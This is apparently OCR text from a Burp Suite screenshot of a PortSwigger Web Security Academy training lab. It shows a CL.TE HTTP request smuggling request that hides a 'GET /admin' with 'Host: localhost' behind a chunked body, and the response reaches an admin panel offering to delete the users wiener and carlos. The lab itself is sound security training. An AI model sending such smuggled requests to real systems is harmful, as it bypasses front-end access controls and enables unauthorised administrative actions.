 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aa700a9046f0bd7801a805d005200a9.web-security-acade
my.net \r \n
3 Content-Length: 73 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 13 \r \n
11 \r \n
12 test=test
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
vulnerability
Back to lab description
LAB Not solved
Home
|
Admin panel
|
My account
|
Users
wiener - Delete
carlos - Delete